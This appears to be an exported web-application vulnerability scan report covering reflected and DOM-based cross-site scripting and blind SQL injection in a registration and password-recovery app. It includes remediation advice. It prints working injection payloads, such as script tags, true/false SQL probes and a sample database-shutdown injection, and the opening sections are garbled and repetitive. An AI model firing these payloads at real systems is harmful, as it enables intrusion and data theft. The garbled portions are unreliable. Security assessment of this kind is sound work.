                                                          firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=%22'%3e%3cqqs%20%60%3b!--%3d%26%7b()%7d%3e&address2=123 Main St.&password=password&answer=1&companyName=John&address1=%22'%3e%3cqqs%20%60%3b!--%3d%26%7b()%7d%3e&address2=123 Main St.&password=password&answer=1&companyName=John&address1=%22'%3e%3cqqs%20%60%3b!--%3d%26%7b()%7d%3e&address2=123 Main St.&password=password&answer=1&companyName=John&address1=%22'%3e%3cqqs%20%60%3b!--%3d%26%7b()%7d%3e&address2=123 Main St.&password&answer=1&companyName=John&address1=%20'%3e%3cqqs%20%60%3b!--%3d%26%7b()%7d%3e&address2=123 Main St.&password&answer=1&companyName=John&address1=%20'%3e%3cqqs%20%60%3b!--%3d%26%7b()%7d%3e&address2=123 Main St.&password&answer=1&companyName=John&address1=%20'%3e%3cqqs%20%60%3b!--%3d%26%7b()%7d%3e&address2=123 Main St.&password&answer=1&companyName=John&address1=%20'%3e%3cqqs%20%60%3b!--%3d%26%7b()%7d%3e&address2=123 Main St.&password&answer=1&companyName=John&address1=%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqqs%20'%3e%3cqq
                                                          St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111&creditCardExpirationMonth=01&creditCardExpirationYear=2012
Result:
                                                          nyName" size=20
                                                                                      value="John">
                                                                       Address1
                                                                           <input type=text name="address1" size=20
                                                                                      value=""'><qqs \;!--=&{()}>">
                                                                               <font color=red>*</font>
                                                                       Address2
                                                                          <input type=text name="address2" size=20
                                                                                      value="1
                                                          firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=%22%3e%3cgss%3e&address2=123 Main
Payload:
                                                          St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111&creditCardExpirationMonth=01&creditCardExpirationYear=2012
Result:
                                                          anyName" size=20
                                                                                      value="John">
                                                                       Address1
                                                                           <input type=text name="address1" size=20
                                                                                      value=""><qss>">
                                                                               <font color=red>*</font>
                                                                       Address2
                                                                          <input type=text name="address2" size=20
                                                                                      value="123 Main St."
```

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.%20%3cscript%3e_q_q%3drandom()%3c%2fscript%3e&address2=123 Main St.%20%3cscript%3e_q_q%3drandom()%3c%2fscript%3e_qq%3drandom()%3c

Payload:

Result:

value="John">

Address1

<input type=text name="address1" size=20</td>

value="123 Main St. <script>_q_q=random()</script>">

*

<input type=text name="address2" size=20</td>

<input type=text name="address2" size=20</td>

value="

QID: 150001 / Cross-Site Scripting (XSS)

Reflected Cross-Site Scripting (XSS) Vulnerabilities

URL: http://134.154.14.153:8080/yuliana/registration/processUser

CWE IDs: CWE-79

OWASP References: A2: Cross-Site Scripting (XSS)
WASC References: WASC-8: CROSS-SITE SCRIPTING

Vulnerable Parameter: companyName

Description: XSS vulnerabilities occur when the Web application echoes user-supplied data in an HTML response sent to the Web browser. For example, a Web application might include the user's name as part of a welcome

message or display a home address when confirming a shipping destination. If the user-supplied data contain characters that are interpreted as part of an HTML element instead of literal text, then an attacker can

modify the HTML that is received by the victim's Web browser.

The XSS payload is echoed in HTML document returned by the request. An XSS payload may consist of HTML, JavaScript or other content that will be rendered by the browser. In order to exploit this

vulnerability, a malicious user would need to trick a victim into visiting the URL with the XSS payload.

Impact: XSS exploits pose a significant threat to a Web application, its users and user data. XSS exploits target the users of a Web application rather than the Web application itself. An exploit can lead to theft of the

user's credentials and personal or financial information. Complex exploits and attack scenarios are possible via XSS because it enables an attacker to execute dynamic code. Consequently, any capability or

feature available to the Web browser (for example HTML, JavaScript, Flash and Java applets) can be used to as a part of a compromise.

Solution: Filter all data collected from the client including user-supplied content and browser content such as Referrer and User-Agent headers.

Any data collected from the client and displayed in a Web page should be HTML-encoded to ensure the content is rendered as text instead of an HTML element or JavaScript.

Results

Authenticated: No

Form Entry Point: http://134.154.153:8080/yuliana/registration/displayUserRegistration

Payload: firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=%22%3e%3cgss%3e&address1=123 Main St.&address2=123 Main St.&address2=123

St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-1111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

```
Result:
                                                               " size=20>
                                                                                     <font color=red>*</font>
                                                                             Company
                                                                                <input type=text name="companyName" size=20
                                                                                             value=""><qss>">
                                                                             Address1
                                                                                <input type=text name="address1" size=20
                                                                                             value="123 Main St.">
                                                                                     <font color=red>*</font
Payload:
                                                               firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=%22'%3e%3cqqs%20%60%3b!--%3d%26%7b()%7d%3e&address1=123 Main St.&password=password&answer=1&companyName=%22'%3e%3cqqs%20%60%3b!--%3d%26%7b()%7d%3e&address1=123 Main St.&password=password&answer=1&companyName=%22'%3e%3cqqs%20%60%3b!--%3d%26%7b()%7d%3e&address1=123 Main St.&password=password&answer=1&companyName=%22'%3e%3cqqs%20%60%3b!--%3d%26%7b()%7d%3e&address1=123 Main St.&password=password&answer=1&companyName=%20'%3e%3cqqs%20%60%3b!--%3d%26%7b()%7d%3e&address1=123 Main St.&password=password&answer=1&companyName=%20'%3e%3cqqs%20%60%3b!--%3d%26%7b()%7d%3e&address1=123 Main St.&password=password=password&answer=1&companyName=%20'%3e%3cqqs%20%60%3b!--%3d%26%7b()%7d%3e&address1=123 Main St.&password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=password=pas
                                                               St.&address2=123 Main
                                                               St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012
Result:
                                                               size=20>
                                                                                     <font color=red>*</font>
                                                                             Company
                                                                                <input type=text name="companyName" size=20
                                                                                             value=""'><qqs \;!--=&{()}>">
                                                                             Address1
                                                                                <input type=text name="address1" size=20
                                                                                             value="123 Main St.">
                                                                                     <font color
                                                               firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=%22'%3e%3cqss%3e&address1=123 Main St.&address2=123 Main
Payload:
                                                               St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111&creditCardExpirationMonth=01&creditCardExpirationYear=2012
                                                               size=20>
Result:
                                                                                     <font color=red>*</font>
                                                                             Company
                                                                                <input type=text name="companyName" size=20
                                                                                             value=""'><qss>">
                                                                             Address1
                                                                                 <input type=text name="address1" size=20
                                                                                             value="123 Main St.">
                                                                                     <font color=red>*</font
```

Payload:

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John%20%3cscript%3e_q_q%3drandom()%3c%2fscript%3e&address1=123 Main St.&address2=123 Main St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

Result:

*

Company

<input type=text name="companyName" size=20</td>

value="John <script>_q_q=random()</script>">

<input type=text name="address1" size=20</td>

value="123 Main St.">

QID: 150001 / Cross-Site Scripting (XSS)

Reflected Cross-Site Scripting (XSS) Vulnerabilities

URL: http://134.154.14.153:8080/yuliana/registration/processUser

CWE IDs: CWE-79

OWASP References: A2: Cross-Site Scripting (XSS)
WASC References: WASC-8: CROSS-SITE SCRIPTING

Vulnerable Parameter: lastName

Description: XSS vulnerabilities occur when the Web application echoes user-supplied data in an HTML response sent to the Web browser. For example, a Web application might include the user's name as part of a welcome

message or display a home address when confirming a shipping destination. If the user-supplied data contain characters that are interpreted as part of an HTML element instead of literal text, then an attacker can

modify the HTML that is received by the victim's Web browser.

The XSS payload is echoed in HTML document returned by the request. An XSS payload may consist of HTML, JavaScript or other content that will be rendered by the browser. In order to exploit this

vulnerability, a malicious user would need to trick a victim into visiting the URL with the XSS payload.

Impact: XSS exploits pose a significant threat to a Web application, its users and user data. XSS exploits target the users of a Web application rather than the Web application itself. An exploit can lead to theft of the

user's credentials and personal or financial information. Complex exploits and attack scenarios are possible via XSS because it enables an attacker to execute dynamic code. Consequently, any capability or

feature available to the Web browser (for example HTML, JavaScript, Flash and Java applets) can be used to as a part of a compromise.

Solution: Filter all data collected from the client including user-supplied content and browser content such as Referrer and User-Agent headers.

Any data collected from the client and displayed in a Web page should be HTML-encoded to ensure the content is rendered as text instead of an HTML element or JavaScript.

Results

Authenticated: No

Form Entry Point: http://134.154.153:8080/yuliana/registration/displayUserRegistration

Payload: firstName=John&lastName=%22%3e%3cqss%3e&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&address2=123

St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

```
Result:
                                                               lue="John">
                                                                                      <font color=red>*</font>
                                                                             Last Name
                                                                                 <input type=text name="lastName" size=20
                                                                                              value=""><qss>">
                                                                                     <font color=red>*</font>
                                                                             Email Address
                                                                                 <input type=text name="emailAddress" size=20
                                                                                              value="123
Payload:
                                                               firstName=John&lastName=%22'%3e%3cqss%3e&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.
                                                               St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012
Result:
                                                               ue="John">
                                                                                      <font color=red>*</font>
                                                                             Last Name
                                                                                 <input type=text name="lastName" size=20
                                                                                              value=""><qss>">
                                                                                      <font color=red>*</font>
                                                                             Email Address
                                                                                 <input type=text name="emailAddress" size=20
                                                                                              value="123
Payload:
                                                               firstName=John&lastName=%22'%3e%3cqqs%20%60%3b!--%3d%26%7b()%7d%3e&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&password&answer=1&companyName=John&address1=123 Main St.&pas
                                                               St.&address2=123 Main
                                                               St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111&creditCardExpirationMonth=01&creditCardExpirationYear=2012
Result:
                                                               ue="John">
                                                                                      <font color=red>*</font>
                                                                             Last Name
                                                                                 <input type=text name="lastName" size=20
                                                                                              value=""'><qqs`;!--=&{()}>">
                                                                                      <font color=red>*</font>
                                                                             Email Address
                                                                                 <input type=text name="emailAddress" size=20
```

Payload:

firstName=John&lastName=John%20%3cscript%3e_q_q%3drandom()%3c%2fscript%3e&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main

St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

Result: *

Last Name

<input type=text name="lastName" size=20 value="John <script>_q_q=random()</script>">

*

Email Address

<input type=text name="emailAddress" size=20

QID: 150001 / Cross-Site Scripting (XSS)

Reflected Cross-Site Scripting (XSS) Vulnerabilities

URL: http://134.154.14.153:8080/yuliana/registration/processUser

CWE IDs: CWE-79

OWASP References: A2: Cross-Site Scripting (XSS)

WASC References: WASC-8: CROSS-SITE SCRIPTING

Vulnerable Parameter: firstName

Description: XSS vulnerabilities occur when the Web application echoes user-supplied data in an HTML response sent to the Web browser. For example, a Web application might include the user's name as part of a welcome

message or display a home address when confirming a shipping destination. If the user-supplied data contain characters that are interpreted as part of an HTML element instead of literal text, then an attacker can

modify the HTML that is received by the victim's Web browser.

The XSS payload is echoed in HTML document returned by the request. An XSS payload may consist of HTML, JavaScript or other content that will be rendered by the browser. In order to exploit this

vulnerability, a malicious user would need to trick a victim into visiting the URL with the XSS payload.

Impact: XSS exploits pose a significant threat to a Web application, its users and user data. XSS exploits target the users of a Web application rather than the Web application itself. An exploit can lead to theft of the

user's credentials and personal or financial information. Complex exploits and attack scenarios are possible via XSS because it enables an attacker to execute dynamic code. Consequently, any capability or

feature available to the Web browser (for example HTML, JavaScript, Flash and Java applets) can be used to as a part of a compromise.

Solution: Filter all data collected from the client including user-supplied content and browser content such as Referrer and User-Agent headers.

Any data collected from the client and displayed in a Web page should be HTML-encoded to ensure the content is rendered as text instead of an HTML element or JavaScript.

Results

Payload:

Form Entry Point:

Authenticated: No

http://134.154.14.153:8080/yuliana/registration/displayUserRegistration

St.&address2=123 Main

St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-1111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

firstName=%22'%3e%3cqqs%20%60%3b!--%3d%26%7b()%7d%3e&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main

```
Result:
                                                               ft>Required <font color=red>*</font>
                                                                            First Name
                                                                                <input type="text" name="firstName" size="20" maxlength=20
                                                                                            value="""><qqs ;!--=&{()}>">
                                                                                     <font color=red>*</font>
                                                                            Last Name
                                                                                <input type=text name="lastName" size=20
                                                                                            value="
Payload:
                                                               firstName=%22'%3e%3cqss%3e&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.
                                                               St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012
                                                               ft>Required <font color=red>*</font>
Result:
                                                                            First Name
                                                                                <input type="text" name="firstName" size="20" maxlength=20
                                                                                            value=""><qss>">
                                                                                     <font color=red>*</font>
                                                                            Last Name
                                                                                <input type=text name="lastName" size=20
                                                                                            value="John">
Payload:
                                                               firstName=John%20%3cscript%3e_q_q%3drandom()%3c%2fscript%3e&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&password&answer=1&companyName=John&address1=123 Main St.&password&answer=1&companyName=John&addres
                                                               St.&address2=123 Main
                                                               St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111&creditCardExpirationMonth=01&creditCardExpirationYear=2012
                                                               ont color=red>*</font>
Result:
                                                                            First Name
                                                                                <input type="text" name="firstName" size="20" maxlength=20
                                                                                            value="John <script>_q_q=random()</script>">
                                                                                     <font color=red>*</font>
                                                                            Last Name
                                                                                <input type=text name="lastName" size=20
                                                                                            value=
```

Payload:

firstName=%22%3e%3cqss%3e&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

QID: 150012 / SQL Injection

Blind SQL Injection

URL: http://134.154.14.153:8080/yuliana/validation/passwordRecovery

CWE IDs: CWE-89

OWASP References: A1: Injection

WASC References: WASC-19: SQL INJECTION

Vulnerable Parameter: answer

Description:

Blind SQL injection is a specialized type of SQL injection that enables an attacker to modify the syntax of a SQL query in order to retrieve, corrupt or delete data. A successful exploit manipulates query criteria in a manner that affects the query's logic. The typical causes of this vulnerability are lack of input validation and insecure construction of the SQL query.

Queries created by concatenating strings with SQL syntax and user-supplied data are prone to this vulnerability. When any part of the string concatenation can be modified, an attacker has the ability to change the meaning of the query.

Typical detection techniques for SQL injection vulnerabilities use a payload that attempts to produce an error response from the web application. Detection based on blind SQL injection uses inference based on the differences among the application's responses to various payloads. Blind SQL does not rely on error messages, which is beneficial when testing web applications that trap errors.

How It Works

The WAS scanning engine uses a well known methodology called "True and False" inference to determine if there is a blind SQL injection vulnerability. Basically, it uses two payloads: one with a "True condition" and another with a "False condition". If there is a blind SQL injection vulnerability, the query with the "True condition" payload will cause the web application to return a different response than the "False condition".

A good example of a "True condition" payload would be ' AND 1=1. Since 1 always equals 1, the condition is true. An example of a "False condition" payload would be ' AND 1=2. Since 1 does not equal 2, the condition is false.

For example, let's say there is a web application with a textbox that searches for customer names and displays the results inside a table. And let's assume that if someone searches for John there is one result only. When scanning for the blind SQL injection vulnerability, the WAS scanning engine uses two payloads:

- <u>True condition payload</u>: This injects the string **John' AND 1=1** to issue the query "return John only if I=I". Since 1 always equals 1 the condition is true. The result is John, which is the same result as using the string John.
- False condition payload: This injects the string John' AND 1=2 to issue the query "return John only if 1=2". Since 1 is never equal to 2, the condition is false. The result is nothing or "No results found".

With the results from the two payloads, the WAS scanning engine draws the conclusion that there is a blind SQL injection vulnerability. Even though there is no one called "John' AND 1=1" in the database the web application displays the information for "John" if a search is done with that query string.

Example:

These few lines demonstrate an insecure query that is created by appending the user-supplied data (name):

```
On Error Resume Next ' Page traps error and do not display it
Set oRSu = oCONv.Execute("SELECT fname, name FROM customers WHERE name = '" & Request("txtSearch") & "'")
If oRSu.BOF Or Err.Number <> 0 Then
    Response.Write "No results found!"
End If
```

If no checks are performed against the name parameter, then the query may be arbitrarily modified and sent to the database as shown in these two examples of a completed query:

```
SELECT fname, name FROM customers WHERE name='John' AND 1=1
SELECT fname, name FROM customers WHERE name= 'John'; SHUTDOWN WITH NOWAIT
```

In the first case the database will return "John" since the condition AND 1=1 is always true.

in the first case the database will retain "John" since the condition 71 12 1-1 is always true.

The scope of a SQL injection exploit varies greatly. If any SQL statement can be injected into the query, then the attacker has the equivalent access of a database administrator. This access could lead to theft of data, malicious corruption of data, or deletion of data.

SQL injection vulnerabilities can be addressed in three areas: input validation, query creation, and database security.

All input received from the web client should be validated for correct content. If a value's type or content range is known beforehand, then stricter filters should be applied. For example, an email address should be in a specific format and only contain characters that make it a valid address; or numeric fields like a USA zip code should be limited to five digit values.

Prepared statements (sometimes referred to as parameterized statements) provide strong protection from SQL injection. Prepared statements are precompiled SQL queries whose parameters can be modified when the query is executed. Prepared statements enforce the logic of the query and will fail if the query cannot be compiled correctly. Programming languages that support prepared statements provide specific functions for creating queries. These functions are more secure than string concatenation for assigning user-supplied data to a query.

Stored procedures are precompiled queries that reside in the database. Like prepared statements, they also enforce separation of query data and logic. SQL statements that call stored procedures should not be created via string concatenation, otherwise their security benefits are negated.

SQL injection exploits can be mitigated by the use of Access Control Lists or role-based access within the database. For example, a read-only account would prevent an attacker from modifying data, but would not prevent the user from viewing unauthorized data. Table and row-based access controls potentially minimize the scope of a compromise, but they do not prevent exploits.

```
Example of a secure query created with a prepared statement:

PreparedStatement ps = "SELECT name, email FROM users WHERE userid=?"; ps.setInt(1, userid);
```

Impact:

Solution:

Authenticated:

No

Form Entry Point:

http://134.154.14.153:8080/yuliana/validation/displayPasswordRecovery

Payload:

emailAddress=123 Main St.&answer=1')%20AND%20NULL%20IS%20NULL--%20

Result:

True condition:

http://134.154.14.153:8080/yuliana/validation/passwordRecovery

BODY

emailAddress=123 Main St.&answer=1')%20AND%20NULL%20IS%20NULL--%20

False condition:

http://134.154.14.153:8080/yuliana/validation/passwordRecovery

BODY

emailAddress=123 Main St.&answer=1')%20AND%207%20IS%20NULL--%20

Payload:

emailAddress=123 Main St.&answer=1'%20AND%20'e'LIKE'e

Result: True condition:

http://134.154.14.153:8080/yuliana/validation/passwordRecovery

BODY

emailAddress=123 Main St.&answer=1'%20AND%20'e'LIKE'e

False condition:

http://134.154.14.153:8080/yuliana/validation/passwordRecovery

BODY

emailAddress=123 Main St.&answer=1'%20AND%20'e'LIKE'f

QID: 150012



/ SQL Injection

Blind SQL Injection

URL: http://134.154.14.153:8080/yuliana/validation/passwordRecovery

CWE IDs: CWE-89

OWASP References: A1: Injection

WASC References: WASC-19: SQL INJECTION

Vulnerable Parameter: emailAddress

Description:

Blind SQL injection is a specialized type of SQL injection that enables an attacker to modify the syntax of a SQL query in order to retrieve, corrupt or delete data. A successful exploit manipulates query criteria in a manner that affects the query's logic. The typical causes of this vulnerability are lack of input validation and insecure construction of the SQL query.

Queries created by concatenating strings with SQL syntax and user-supplied data are prone to this vulnerability. When any part of the string concatenation can be modified, an attacker has the ability to change the meaning of the query.

Typical detection techniques for SQL injection vulnerabilities use a payload that attempts to produce an error response from the web application. Detection based on blind SQL injection uses inference based on the differences among the application's responses to various payloads. Blind SQL does not rely on error messages, which is beneficial when testing web applications that trap errors.

How It Works:

The WAS scanning engine uses a well known methodology called "*True and False*" inference to determine if there is a blind SQL injection vulnerability. Basically, it uses two payloads: one with a "*True condition*" and another with a "*False condition*". If there is a blind SQL injection vulnerability, the query with the "True condition" payload will cause the web application to return a different response than the "False condition"

A good example of a "True condition" payload would be 'AND 1=1. Since 1 always equals 1, the condition is true. An example of a "False condition" payload would be 'AND 1=2. Since 1 does not equal 2, the condition is false.

For example, let's say there is a web application with a textbox that searches for customer names and displays the results inside a table. And let's assume that if someone searches for John there is one result only. When scanning for the blind SQL injection vulnerability, the WAS scanning engine uses two payloads:

- <u>True condition payload</u>: This injects the string **John' AND 1=1** to issue the query "return John only if l=1". Since 1 always equals 1 the condition is true. The result is John, which is the same result as using the string John.
- False condition payload: This injects the string **John' AND 1=2** to issue the query "return John only if l=2". Since 1 is never equal to 2, the condition is false. The result is nothing or "No results found".

With the results from the two payloads, the WAS scanning engine draws the conclusion that there is a blind SQL injection vulnerability. Even though there is no one called "John' AND I=I" in the database the web application displays the information for "John" if a search is done with that query string.

Example:

These few lines demonstrate an insecure query that is created by appending the user-supplied data (name):

```
On Error Resume Next ' Page traps error and do not display it

Set oRSu = oCONv.Execute("SELECT fname, name FROM customers WHERE name = '" & Request("txtSearch") & "'")

If oRSu.BOF Or Err.Number <> 0 Then
Response.Write "No results found!"

End If
```

If no checks are performed against the name parameter, then the query may be arbitrarily modified and sent to the database as shown in these two examples of a completed query:

```
SELECT fname, name FROM customers WHERE name='John' AND 1=1
SELECT fname, name FROM customers WHERE name= 'John': SHUTDOWN WITH NOWAIT
```

In the first case the database will return "John" since the condition AND 1=1 is always true.

The scope of a SQL injection exploit varies greatly. If any SQL statement can be injected into the query, then the attacker has the equivalent access of a database administrator. This access could lead to theft of data, malicious corruption of data, or deletion of data.

SQL injection vulnerabilities can be addressed in three areas: input validation, query creation, and database security.

All input received from the web client should be validated for correct content. If a value's type or content range is known beforehand, then stricter filters should be applied. For example, an email address should be in a specific format and only contain characters that make it a valid address; or numeric fields like a USA zip code should be limited to five digit values.

Prepared statements (sometimes referred to as parameterized statements) provide strong protection from SQL injection. Prepared statements are precompiled SQL queries whose parameters can be modified when the query is executed. Prepared statements enforce the logic of the query and will fail if the query cannot be compiled correctly. Programming languages that support prepared statements provide specific functions for creating queries. These functions are more secure than string concatenation for assigning user-supplied data to a query.

Stored procedures are precompiled queries that reside in the database. Like prepared statements, they also enforce separation of query data and logic. SQL statements that call stored procedures should not be

Impact:

Solution:

created via string concatenation, otherwise their security benefits are negated.

SQL injection exploits can be mitigated by the use of Access Control Lists or role-based access within the database. For example, a read-only account would prevent an attacker from modifying data, but would not prevent the user from viewing unauthorized data. Table and row-based access controls potentially minimize the scope of a compromise, but they do not prevent exploits.

Example of a secure query created with a prepared statement:

PreparedStatement ps = "SELECT name,email FROM users WHERE userid=?"; ps.setInt(1, userid);

Results

Authenticated: No

Form Entry Point: http://134.154.14.153:8080/yuliana/validation/displayPasswordRecovery

Payload: emailAddress=123 Main St.'%20AND%20'e'LIKE'e&answer=1

Result : True condition:

http://134.154.14.153:8080/yuliana/validation/passwordRecovery

BODY

emailAddress=123 Main St.'%20AND%20'e'LIKE'e&answer=1

False condition:

http://134.154.14.153:8080/yuliana/validation/passwordRecovery

BODY

emailAddress=123 Main St.'%20AND%20'e'LIKE'f&answer=1

QID: 150013 / Cross-Site Scripting (XSS)

Browser-Specific Cross-Site Scripting (XSS)

URL: http://134.154.14.153:8080/yuliana/user/account/updateUserDetails

CWE IDs: CWE-79

OWASP References: A2: Cross-Site Scripting (XSS)
WASC References: WASC-8: CROSS-SITE SCRIPTING

Vulnerable Parameter: country

Description: XSS vulnerabilities occur when the Web application echoes user-supplied data in an HTML response sent to the Web browser. For example, a Web application might include the user's name as part of a welcome

message or display a home address when confirming a shipping destination. If the user-supplied data contains characters that are interpreted as part of an HTML element instead of literal text, then an attacker

can modify the HTML that is received by the victim's Web browser.

The XSS payload is echoed in the HTML document returned by the request. An XSS payload may consist of HTML, JavaScript or other content that will be rendered by the browser. In order to exploit this vulnerability, a malicious user would need to trick a victim into visiting the URL with the XSS payload.

Note! This specific test uses an XSS payload that takes advantage of Mozilla's HTML parsing engine. Manual confirmation of this vulnerability should use the Mozilla browser. Even though this exploits a particular Web browser, the Web application still has inadequate input filters.

Impact: XSS exploits pose a significant threat to a Web application, its users and user data. XSS exploits target the users of a Web application rather than the Web application itself. An exploit can lead to theft of the

user's credentials and personal or financial information. Complex exploits and attack scenarios are possible via XSS because it enables an attacker to execute dynamic code in the victim's Web browser.

Consequently, any capability or feature available to the Web browser (for example HTML, JavaScript, Flash, and Java applets) can be used as part of a compromise.

Solution: Filter all data collected from the client including user-supplied content and browser content such as Referrer and User-Agent headers.

Any data collected from the client and displayed in a Web page should be HTML-encoded to ensure the content is rendered as text instead of an HTML element or JavaScript.

Results

Authenticated: No

Form Entry Point: http://134.154.14.153:8080/yuliana/user/account/displayAccountDetails

Payload: firstName=fTest&companyName=John&address1=25800%20Carlos%20Bee%20Boulevard&address2=123 Main St.&city=Hayward&state=CA&zip=94542&country=%3cscript%20src%3dhttp

%3a%2f%2flocalhost%2fj%20&creditCardType=Visa&creditCardNumber=4111-1111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

Result: d>

```
<!-- start the middle column -->
```

QID: 150076 / Cross-Site Scripting (XSS)

DOM-Based Cross-Site Scripting (XSS)

URL: http://134.154.14.153:8080/yuliana/email/join_email_list.jsp?name=fTest

CWE IDs: CWE-79

OWASP References: A2: Cross-Site Scripting (XSS)
WASC References: WASC-8: CROSS-SITE SCRIPTING

Vulnerable Parameter:

Description: This is a type of HTML injection that delivers an attack payload via a property of the browser's Document Object Model (DOM). The DOM represents the rendered form of a site's web page, such as frames,

tables, forms, and text. The vulnerability occurs because a web page uses JavaScript to update the DOM with an attacker-influenced value that either changes the DOM's layout or executes JavaScript of the attacker's choosing. The following example demonstrates a DOM property, document.location, that is used to update the DOM via document.write. The exploit succeeds because the browser interprets the output of document.write as HTML, which the attacker uses to inject a <script> tag. Because the XSS payload follows a page fragment (the # character), the payload is not sent to the server and will not be detectable by the server-side web application: http://web.site/index.html#<script>alert(42)</script> Vulnerable web page: <SCRIPT> var currentLink = document.location; document.write("You clicked on " + currentLink); </script> Other XSS vulnerabilities occur when the Web application echoes user-supplied data in an HTML response sent to the Web browser. For example, a Web application might include the user's name as part of a welcome message, or display a home address when confirming a shipping destination. If the user-supplied data contains characters that are interpreted as part of an HTML element instead of literal text,

then an attacker can modify the HTML that is received by the victim's Web browser.

Impact: XSS exploits pose a significant threat to a Web application, its users and user data. XSS exploits target the users of a Web application rather than the Web application itself. An exploit can lead to theft of the

user's credentials and personal or financial information. Complex exploits and attack scenarios are possible via XSS because it enables an attacker to execute dynamic code. Consequently, any capability or

feature available to the Web browser (for example HTML, JavaScript, Flash and Java applets) can be used as part of a compromise.

Solution: Client-side JavaScript that uses document.write or otherwise modifies the DOM based on DOM properties such as document.location or window.location.href should filter content to ensure it does not contain

malicious characters.

Any data collected from the client and displayed in a Web page should be HTML-encoded to ensure the content is rendered as text instead of an HTML element or JavaScript.

More information can be found at the **OWASP** community site.

Results

Authenticated: Yes
Form Entry Point: -

Payload: #<script>qjsobject.reportDOMXSS();</script>

Result: document.write(unescape(document.URL.substring(pos,document.URL.length)));

</script>fTest#<script>qjsobject.reportDOMXSS();</script></div></body></html>

Payload: #<script>qjsobject.reportDOMXSS();</script>

Result: document.write(unescape(document.URL.substring(pos,document.URL.length)));

</script>guest#<script>qjsobject.reportDOMXSS();</script></div></body></body>

Payload: #<script>qjsobject.reportDOMXSS();</script>

